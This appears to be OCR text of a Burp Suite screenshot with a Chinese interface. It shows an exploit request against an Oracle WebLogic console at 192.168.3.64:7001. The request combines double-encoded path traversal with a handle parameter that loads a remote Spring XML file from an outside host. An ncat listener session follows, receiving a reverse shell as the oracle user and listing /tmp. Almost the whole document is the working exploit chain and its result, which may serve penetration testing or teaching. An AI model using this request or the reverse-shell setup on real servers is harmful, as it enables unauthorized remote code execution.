 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferx…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × ...
发送 取消 < ▼ > ▼ 关注重定向
目标: http://192.168.3.64:7001 ?
请求
Raw 参数 头 Hex
GET
/console/css/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=&han
dle=com.bea.core.repackaged.springframework.context.support.FileSystemXml
ApplicationContext("http:// /1.xml") HTTP/1.1
Host: 192.168.3.64:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=41HQIdYRDshFIT0BZA7hZwUK0J_FJkm8KESj2UMM
fFKex8vOO7In!-1029796267
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
响应
Raw 头 Hex HTML Render
[root@VM-0-5-centos html]# nc -llvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 120.208.101.161.
Ncat: Connection from 120.208.101.161:28214.
bash: no job control in this shell
[oracle@73f603845738 base_domain]$ cd /tmp
cd /tmp
[oracle@73f603845738 tmp]$ ls
ls
Golden
Golden2
hsperfdata_oracle
wlstOfflineLogs_oracle
wlstTemporacle
[oracle@73f603845738 tmp]$ _